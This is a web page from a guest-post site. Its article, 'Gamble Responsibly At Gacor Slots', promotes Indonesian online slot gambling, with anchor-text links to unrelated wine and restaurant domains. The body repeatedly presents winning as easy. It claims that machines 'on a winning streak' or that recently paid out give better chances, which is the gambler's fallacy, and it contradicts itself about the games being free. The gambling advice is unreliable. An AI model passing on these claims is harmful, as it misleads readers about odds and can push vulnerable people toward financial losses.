<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-25 menu-item-4779"><a href="https://weebtoon.net/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-27 menu-item-4781"><a href="https://weebtoon.net/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-28 menu-item-4782"><a href="https://weebtoon.net/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-31 menu-item-4785"><a href="https://weebtoon.net/category/home-garden/">Home &amp; Garden</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-32 menu-item-4786"><a href="https://weebtoon.net/category/life-style/">Life Style</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-33 menu-item-4787"><a href="https://weebtoon.net/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-35 menu-item-4789"><a href="https://weebtoon.net/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-36 menu-item-4790"><a href="https://weebtoon.net/category/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-37 menu-item-4791"><a href="https://weebtoon.net/category/travel/">Travel</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://weebtoon.net/" title="weebtoon" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img fetchpriority="high" src="https://weebtoon.net/wp-content/uploads/2022/10/webtoon.net_.png" class="logo-image logo-image-dark" alt="weebtoon" width="544" height="100"/><img src="https://weebtoon.net/wp-content/uploads/2022/10/webtoon.net_.png" class="logo-image" alt="weebtoon" width="544" height="100"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://weebtoon.net/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://weebtoon.net/category/all/"><span>All</span></a></span><span class="delim">&raquo;</span><span class="current">Gamble Responsibly At Gacor Slots</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://weebtoon.net/category/all/" class="category term-color-64" rel="category">All</a>
					</span>
					</div><h1 class="is-title post-title">Gamble Responsibly At Gacor Slots</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='James William' src='https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://weebtoon.net/author/james-william/" title="Posts by James William" rel="author">James William</a></span><span class="meta-item date"><time class="post-date" datetime="2023-07-24T08:38:14+00:00">July 24, 2023</time></span><span class="meta-item has-next-icon date-modified"><span class="updated-on">Updated:</span><time class="post-date" datetime="2023-08-24T08:40:24+00:00">August 24, 2023</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://weebtoon.net/gamble-responsibly-at-gacor-slots/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>4 Mins Read</span></div></div>
<div class="post-share post-share-b spc-social-bg ">
	
		
		<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fweebtoon.net%2Fgamble-responsibly-at-gacor-slots%2F" class="cf service s-facebook service-lg" 
			title="Share on Facebook" target="_blank" rel="noopener">
			<i class="tsi tsi-tsi tsi-facebook"></i>
			<span class="label">Facebook</span>
		</a>
			
		
		<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fweebtoon.net%2Fgamble-responsibly-at-gacor-slots%2F&#038;text=Gamble%20Responsibly%20At%20Gacor%20Slots" class="cf service s-twitter service-lg" 
			title="Share on Twitter" target="_blank" rel="noopener">
			<i class="tsi tsi-tsi tsi-twitter"></i>
			<span class="label">Twitter</span>
		</a>
			
		
		<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fweebtoon.net%2Fgamble-responsibly-at-gacor-slots%2F&#038;media=https%3A%2F%2Fweebtoon.net%2Fwp-content%2Fuploads%2F2023%2F08%2Fsdfdfsdg-2023-08-24T143952.801.jpg&#038;description=Gamble%20Responsibly%20At%20Gacor%20Slots" class="cf service s-pinterest service-lg" 
			title="Share on Pinterest" target="_blank" rel="noopener">
			<i class="tsi tsi-tsi tsi-pinterest"></i>
			<span class="label">Pinterest</span>
		</a>
			
		
		<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fweebtoon.net%2Fgamble-responsibly-at-gacor-slots%2F" class="cf service s-linkedin service-sm" 
			title="Share on LinkedIn" target="_blank" rel="noopener">
			<i class="tsi tsi-tsi tsi-linkedin"></i>
			<span class="label">LinkedIn</span>
		</a>
			
		
		<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fweebtoon.net%2Fgamble-responsibly-at-gacor-slots%2F&#038;name=Gamble%20Responsibly%20At%20Gacor%20Slots" class="cf service s-tumblr service-sm" 
			title="Share on Tumblr" target="_blank" rel="noopener">
			<i class="tsi tsi-tsi tsi-tumblr"></i>
			<span class="label">Tumblr</span>
		</a>
			
		
		<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fweebtoon.net%2Fgamble-responsibly-at-gacor-slots%2F&#038;title=Gamble%20Responsibly%20At%20Gacor%20Slots" class="cf service s-reddit service-sm" 
			title="Share on Reddit" target="_blank" rel="noopener">
			<i class="tsi tsi-tsi tsi-reddit-alien"></i>
			<span class="label">Reddit</span>
		</a>
			
		
		<a href="https://wa.me/?text=Gamble%20Responsibly%20At%20Gacor%20Slots%20https%3A%2F%2Fweebtoon.net%2Fgamble-responsibly-at-gacor-slots%2F" class="cf service s-whatsapp service-sm" 
			title="Share on WhatsApp" target="_blank" rel="noopener">
			<i class="tsi tsi-tsi tsi-whatsapp"></i>
			<span class="label">WhatsApp</span>
		</a>
			
		
		<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service s-email service-sm" title="Share via Email" target="_blank" rel="noopener">
			<i class="tsi tsi-tsi tsi-envelope-o"></i>
			<span class="label">Email</span>
		</a>
			
		
			<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
		
</div>
	
	
</div>		
					<div class="single-featured">
					
	<div class="featured">
				
			<a href="https://weebtoon.net/wp-content/uploads/2023/08/sdfdfsdg-2023-08-24T143952.801.jpg" class="image-link media-ratio ar-bunyad-main" title="Gamble Responsibly At Gacor Slots"><img width="768" height="502" src="[data-uri]" class="attachment-large size-large lazyload wp-post-image" alt="" sizes="(max-width: 768px) 100vw, 768px" title="Gamble Responsibly At Gacor Slots" decoding="async" data-src="https://weebtoon.net/wp-content/uploads/2023/08/sdfdfsdg-2023-08-24T143952.801.jpg" /></a>		
						
			</div>

				</div>
		
		<div class="the-post s-post-modern">

			<article id="post-5785" class="post-5785 post type-post status-publish format-standard has-post-thumbnail category-all tag-slot">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-c-icon">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fweebtoon.net%2Fgamble-responsibly-at-gacor-slots%2F" class="cf service s-facebook" target="_blank" title="Facebook">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
			</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fweebtoon.net%2Fgamble-responsibly-at-gacor-slots%2F&text=Gamble%20Responsibly%20At%20Gacor%20Slots" class="cf service s-twitter" target="_blank" title="Twitter">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
			</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fweebtoon.net%2Fgamble-responsibly-at-gacor-slots%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
			</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fweebtoon.net%2Fgamble-responsibly-at-gacor-slots%2F&media=https%3A%2F%2Fweebtoon.net%2Fwp-content%2Fuploads%2F2023%2F08%2Fsdfdfsdg-2023-08-24T143952.801.jpg&description=Gamble%20Responsibly%20At%20Gacor%20Slots" class="cf service s-pinterest" target="_blank" title="Pinterest">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>
			</a>
				
				
			<a href="https://wa.me/?text=Gamble%20Responsibly%20At%20Gacor%20Slots%20https%3A%2F%2Fweebtoon.net%2Fgamble-responsibly-at-gacor-slots%2F" class="cf service s-whatsapp" target="_blank" title="WhatsApp">
				<i class="tsi tsi-whatsapp"></i>
				<span class="label">WhatsApp</span>
			</a>
				
				
			<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service s-email" target="_blank" title="Email">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
			</a>
				
				
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<p>Slot games continue to captivate players with their beautiful visuals and intricate gameplay mechanics. Whether you’re looking for a classic fruit machine or an adventure-inspired game, there’s something for everyone. But, playing a game is only fun if you can win it. Luckily, there are easy ways to win slot gacor slots today.</p>
<h2>Easy To Play</h2>
<p>If you’re looking for an online gaming platform that promises endless fun and exciting challenges, look no further than <strong><a href="https://www.italianowine.com/" target="_blank" rel="noopener">slot</a></strong> gacor. This website is easy to navigate and offers an array of games that are perfect for both beginners and experts. It also allows players to play from a variety of devices, including desktops and smartphones. The site’s responsive layout makes it easy to use on mobile devices, and its user-friendly design makes navigation a breeze. The site’s customer support team is also available around the clock to help players resolve issues.</p>
<p>The slot games on this site are free to play and are very fun. However, you should remember to practice before placing real money bets. This way, you can learn the rules of each game and maximize your chances of winning. The games on pragmatic play also come with various levels, so you can choose the one that’s right for you. It’s important to choose the right level to increase your chances of winning.</p>
<h2>Easy To Navigate</h2>
<p>When you play slot gacor gampang menang games online, you can enjoy the game at your own convenience. You can even play on your mobile device. All you need is a computer or a laptop with a good internet connection. You can then log on to the site and choose the game that suits you best. You will need to provide a valid user ID and password. You can also deposit and withdraw money easily and securely. The website offers many different types of payment options. You can use a credit card, debit card, or bank transfer. To make sure that your information is secure, the site has a high encryption level.</p>
<p>You can also find a wide selection of games on the website. Some of the popular titles include Great Blue, Dolphin Reef, Crystal Crater, Highway King, Bonus Bear, and Year of Ox. You can also find a range of bonuses, including free spins and jackpots. You can also try out the games for free before you decide to play for real money.</p>
<h2>Easy To Manage Your Bankroll</h2>
<p>When playing slot gacor, it is important to manage your bankroll in order to maximize your chances of winning. This can be done by setting limits on how much you are willing to spend, and taking a break when needed. This will help you avoid losing too much money and keep your enjoyment of the game high. Another way to maximize your chances of winning is by utilizing bonuses and promotions. Many online casino websites offer these incentives to their players, and they can be a great way to increase your odds of winning without risking more of your own money.</p>
<p>It is also a good idea to check the “bocoran slot gacor” tab to see which machines are presently on a winning streak or have a high payout rate. This tab is often updated frequently, so be sure to check back regularly. This will give you the best chance of finding a machine that is worth your time and money.</p>
<h2>Easy To Win Big</h2>
<p>Slot Gacor has a wide selection of games and generous bonuses and promotions. They also offer a safe and secure gaming environment and mobile compatibility. In addition, they provide outstanding customer support. They are available 24/7 to help you with any questions or problems that may arise. One of the best ways to win big at <strong><a href="https://www.chloesbistro.com/" target="_blank" rel="noopener">slot gacor hari ini</a></strong> is by managing your bankroll effectively. This can be done by setting a budget for each gaming session and sticking to it. This will allow you to play longer and maximize any winning streaks that occur.</p>
<p>It’s important to understand the game rules and paytables before playing. This will allow you to determine which combinations or symbols are the most lucrative and can give you the best odds of winning. Then, you can make informed decisions about your bet size and strategy. This will help you increase your chances of winning big and keep your bankroll full!</p>
<h2>Conclusion</h2>
<p>The thrill of winning is one of the main reasons players gamble. But it’s important to remember that gambling is a game of chance and should be done responsibly. To maximize your chances of winning, look for machines that have recently paid out a high amount. Also, manage your bankroll wisely and always play within your budget.</p>

				
		
		
		
	</div>
</div>
	
	<div class="the-post-tags"><a href="https://weebtoon.net/tag/slot/" rel="tag">slot</a></div>
			</article>

			


	<div class="author-box">
			<section class="author-info">
	
		<img alt='' src='https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>		
		<div class="description">
			<a href="https://weebtoon.net/author/james-william/" title="Posts by James William" rel="author">James William</a>			
			<ul class="social-icons">
							
				<li>
					<a href="https://weebtoon.net/" class="icon tsi tsi-home" title="Website"> 
						<span class="visuallyhidden">Website</span></a>				
				</li>
				
				
						</ul>
			
			<p class="bio"></p>
		</div>
		
	</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-a block-head-a1 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="2">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://weebtoon.net/exploring-rejekibet-safe-and-secure-online-betting-platform/" class="image-link media-ratio ratio-16-9" title="Exploring Rejekibet: Safe And Secure Online Betting Platform"><span data-bgsrc="https://weebtoon.net/wp-content/uploads/2025/12/Rejekibet-2-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://weebtoon.net/wp-content/uploads/2025/12/Rejekibet-2-450x258.jpg 450w, https://weebtoon.net/wp-content/uploads/2025/12/Rejekibet-2-300x172.jpg 300w, https://weebtoon.net/wp-content/uploads/2025/12/Rejekibet-2-150x86.jpg 150w, https://weebtoon.net/wp-content/uploads/2025/12/Rejekibet-2.jpg 750w" data-sizes="(max-width: 368px) 100vw, 368px" role="img" aria-label="Rejekibet"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://weebtoon.net/exploring-rejekibet-safe-and-secure-online-betting-platform/">Exploring Rejekibet: Safe And Secure Online Betting Platform</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-10-26T04:22:02+00:00">October 26, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://weebtoon.net/how-to-choose-a-reliable-platform-for-online-wagering/" class="image-link media-ratio ratio-16-9" title="How To Choose A Reliable Platform For Online Wagering"><span data-bgsrc="https://weebtoon.net/wp-content/uploads/2025/07/Gacor-9-1-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://weebtoon.net/wp-content/uploads/2025/07/Gacor-9-1-450x258.jpg 450w, https://weebtoon.net/wp-content/uploads/2025/07/Gacor-9-1-300x172.jpg 300w, https://weebtoon.net/wp-content/uploads/2025/07/Gacor-9-1-150x86.jpg 150w, https://weebtoon.net/wp-content/uploads/2025/07/Gacor-9-1.jpg 750w" data-sizes="(max-width: 368px) 100vw, 368px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://weebtoon.net/how-to-choose-a-reliable-platform-for-online-wagering/">How To Choose A Reliable Platform For Online Wagering</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-10-04T10:13:29+00:00">October 4, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://weebtoon.net/official-lottery-your-complete-guide-to-playing-and-winning/" class="image-link media-ratio ratio-16-9" title="Official Lottery: Your Complete Guide To Playing And Winning"><span data-bgsrc="https://weebtoon.net/wp-content/uploads/2025/04/Gacor-Slot-5-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://weebtoon.net/wp-content/uploads/2025/04/Gacor-Slot-5-450x258.jpg 450w, https://weebtoon.net/wp-content/uploads/2025/04/Gacor-Slot-5-300x172.jpg 300w, https://weebtoon.net/wp-content/uploads/2025/04/Gacor-Slot-5-150x86.jpg 150w, https://weebtoon.net/wp-content/uploads/2025/04/Gacor-Slot-5.jpg 750w" data-sizes="(max-width: 368px) 100vw, 368px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://weebtoon.net/official-lottery-your-complete-guide-to-playing-and-winning/">Official Lottery: Your Complete Guide To Playing And Winning</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-09-15T06:10:51+00:00">September 15, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

	

	<div id="comments" class="comments-area ">

			<p class="nocomments">Comments are closed.</p>
		
	
	
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="smartmag-block-highlights-1" class="widget ts-block-widget smartmag-widget-highlights">		
		<div class="block">
					<section class="block-wrap block-highlights block-sc mb-none" data-id="3">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-c block-head-c2 is-left has-style"><h5 class="heading">Latest Post</h5></div>	
			<div class="block-content">
					
	<div>
			
	<div class="loop loop-grid loop-grid-base grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post  grid-base-post grid-post">

	
			<div class="media">

		
			<a href="https://weebtoon.net/best-name-card-qr-code-generator-create-smart-business-cards-instantly/" class="image-link media-ratio ratio-16-9" title="Best Name Card QR Code Generator: Create Smart Business Cards Instantly"><span data-bgsrc="https://weebtoon.net/wp-content/uploads/2026/01/Code-4-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://weebtoon.net/wp-content/uploads/2026/01/Code-4-450x258.jpg 450w, https://weebtoon.net/wp-content/uploads/2026/01/Code-4-300x172.jpg 300w, https://weebtoon.net/wp-content/uploads/2026/01/Code-4-150x86.jpg 150w, https://weebtoon.net/wp-content/uploads/2026/01/Code-4.jpg 750w" data-sizes="(max-width: 368px) 100vw, 368px"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-top-left">
				<a href="https://weebtoon.net/category/software/" class="category term-color-332" rel="category">Software</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://weebtoon.net/best-name-card-qr-code-generator-create-smart-business-cards-instantly/">Best Name Card QR Code Generator: Create Smart Business Cards Instantly</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://weebtoon.net/author/james-william/" title="Posts by James William" rel="author">James William</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2026-01-23T08:35:55+00:00">January 23, 2026</time></span></span><span class="meta-item comments has-icon"><a href="https://weebtoon.net/best-name-card-qr-code-generator-create-smart-business-cards-instantly/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div></div>			
						
				<div class="excerpt">
					<p>In today’s digital-first world, a simple paper visiting card is no longer enough to make&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

		

	<div class="loop loop-small loop-small-a grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://weebtoon.net/read-manhaw/" class="image-link media-ratio ar-bunyad-thumb" title="Read Manhaw"><span data-bgsrc="https://weebtoon.net/wp-content/uploads/2026/01/Read-Manhaw-300x172.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://weebtoon.net/wp-content/uploads/2026/01/Read-Manhaw-300x172.jpg 300w, https://weebtoon.net/wp-content/uploads/2026/01/Read-Manhaw-150x86.jpg 150w, https://weebtoon.net/wp-content/uploads/2026/01/Read-Manhaw-450x258.jpg 450w, https://weebtoon.net/wp-content/uploads/2026/01/Read-Manhaw.jpg 750w" data-sizes="(max-width: 107px) 100vw, 107px" role="img" aria-label="read manhaw"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://weebtoon.net/read-manhaw/">Read Manhaw</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-05T10:02:40+00:00">January 5, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://weebtoon.net/the-importance-of-a-good-onboarding-process/" class="image-link media-ratio ar-bunyad-thumb" title="The importance of a good onboarding process"><span data-bgsrc="https://weebtoon.net/wp-content/uploads/2025/12/onboarding-1-300x172.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://weebtoon.net/wp-content/uploads/2025/12/onboarding-1-300x172.jpg 300w, https://weebtoon.net/wp-content/uploads/2025/12/onboarding-1-150x86.jpg 150w, https://weebtoon.net/wp-content/uploads/2025/12/onboarding-1-450x258.jpg 450w, https://weebtoon.net/wp-content/uploads/2025/12/onboarding-1.jpg 750w" data-sizes="(max-width: 107px) 100vw, 107px" role="img" aria-label="onboarding"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://weebtoon.net/the-importance-of-a-good-onboarding-process/">The importance of a good onboarding process</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-09T14:15:08+00:00">December 9, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://weebtoon.net/nid-toppers-secret-free-nid-sample-papers-that-helped-air-1-2-achieve-success/" class="image-link media-ratio ar-bunyad-thumb" title="NID Toppers’ Secret: Free NID Sample Papers That Helped AIR 1 &#038; 2 Achieve Success"><span data-bgsrc="https://weebtoon.net/wp-content/uploads/2025/11/NID-1-300x172.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://weebtoon.net/wp-content/uploads/2025/11/NID-1-300x172.jpg 300w, https://weebtoon.net/wp-content/uploads/2025/11/NID-1-150x86.jpg 150w, https://weebtoon.net/wp-content/uploads/2025/11/NID-1-450x258.jpg 450w, https://weebtoon.net/wp-content/uploads/2025/11/NID-1.jpg 750w" data-sizes="(max-width: 107px) 100vw, 107px" role="img" aria-label="NID"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://weebtoon.net/nid-toppers-secret-free-nid-sample-papers-that-helped-air-1-2-achieve-success/">NID Toppers’ Secret: Free NID Sample Papers That Helped AIR 1 &#038; 2 Achieve Success</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-25T15:11:41+00:00">November 25, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

			</div>


				</div>

		</section>
				</div>

		</div><div id="categories-2" class="widget widget_categories"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-c block-head-c2 is-left has-style"><h5 class="heading">Categories</h5></div>
			<ul>
					<li class="cat-item cat-item-64"><a href="https://weebtoon.net/category/all/">All</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://weebtoon.net/category/arts/">Arts</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://weebtoon.net/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://weebtoon.net/category/digital-marketing/">Digital Marketing</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://weebtoon.net/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://weebtoon.net/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://weebtoon.net/category/fashoin/">Fashoin</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://weebtoon.net/category/feature/">Feature</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://weebtoon.net/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://weebtoon.net/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://weebtoon.net/category/general/">General</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://weebtoon.net/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://weebtoon.net/category/home-garden/">Home &amp; Garden</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://weebtoon.net/category/life-style/">Life Style</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://weebtoon.net/category/news/">News</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://weebtoon.net/category/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://weebtoon.net/category/seo/">SEO</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://weebtoon.net/category/social-media/">social media</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://weebtoon.net/category/software/">Software</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://weebtoon.net/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://weebtoon.net/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://weebtoon.net/category/travel/">Travel</a>
</li>
			</ul>

			</div>		</div>
	
	</aside>
	
</div>
	</div>


	
			<footer class="main-footer cols-gap-lg footer-bold s-dark">

						<div class="upper-footer bold-footer-upper">
			<div class="ts-contain wrap">
				<div class="widgets row cf">
					
		<div class="widget col-4 widget-about">		
					
			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">About Us</h5></div>			
			
		<div class="inner ">
		
							<div class="image-logo">
					<img src="https://weebtoon.net/wp-content/uploads/2022/10/webtoon.net_.png" width="544" height="100" alt="About Us" />
				</div>
						
						
			<div class="base-text about-text"><p>WE ARE READY TO ACCEPT GUEST POSTS OF ALL NICHES EXCEPT ADULT CONTENT.</p>
<p>Feel free to Contact us at any time</p>
<p>By Mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="3a5b484e5359565f654a4f58565349525f487a4d5f5f584e55555414545f4e">[email&#160;protected]</a><br />
Thank You</p>
</div>

			
		</div>

		</div>		
		
		<div class="widget col-4 ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="6">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Our Picks</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

		
	</div>

					</div>

		</section>
				</div>

		</div><div class="widget col-4 widget_nav_menu"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Categories</h5></div><div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-4811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4811"><a href="https://weebtoon.net/category/business/">Business</a></li>
<li id="menu-item-4812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4812"><a href="https://weebtoon.net/category/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-4813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4813"><a href="https://weebtoon.net/category/education/">Education</a></li>
<li id="menu-item-4814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4814"><a href="https://weebtoon.net/category/entertainment/">Entertainment</a></li>
<li id="menu-item-4816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4816"><a href="https://weebtoon.net/category/home-garden/">Home &amp; Garden</a></li>
